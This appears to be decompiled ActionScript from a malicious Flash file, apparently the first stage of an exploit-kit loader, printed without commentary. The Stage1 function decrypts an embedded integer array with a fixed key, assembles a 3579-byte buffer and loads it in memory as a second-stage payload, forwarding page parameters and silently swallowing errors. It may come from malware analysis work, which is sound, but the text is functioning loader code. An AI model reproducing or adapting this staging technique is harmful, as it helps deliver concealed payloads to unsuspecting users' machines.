 public function Stage1()
{
var i:* = 0;
var stage2_data_bytebuff:ByteArray = null;
var landing_loaderinfo:LoaderInfo = null;
var loader_context:LoaderContext = null;
var loader:Loader = null;
var loader_info:LoaderInfo = null;
var stage2_data:Array = null;
super();
try
{
landing_loaderinfo = LoaderInfo(this.root.loaderInfo);
loader_context = new LoaderContext();
loader_context["parameters"] = landing_loaderinfo["parameters"];
loader_context["parameters"].mull7 = this.loaderInfo.url;
loader = new Loader();
loader_info = loader["contentLoaderInfo"] as LoaderInfo;
stage2_data = this.GetStage2Data();
i = 0;
while(i < stage2_data.length)
{
stage2_data[i] = this.DecryptStage2(stage2_data, i, 0xdf835f);
i++;
}
stage2_data_bytebuff = new ByteArray();
stage2_data_bytebuff.endian = Endian.LITTLE_ENDIAN;
i = 0;
while(i < stage2_data.length)
{
stage2_data_bytebuff.writeUnsignedInt(stage2_data[i]);
i++;
}
stage2_data_bytebuff.length = 3579;
loader_info.addEventListener("complete", this.LoadComplete);
loader.loadBytes(stage2_data_bytebuff, loader_context);
}
catch(e:Error)
{
}
}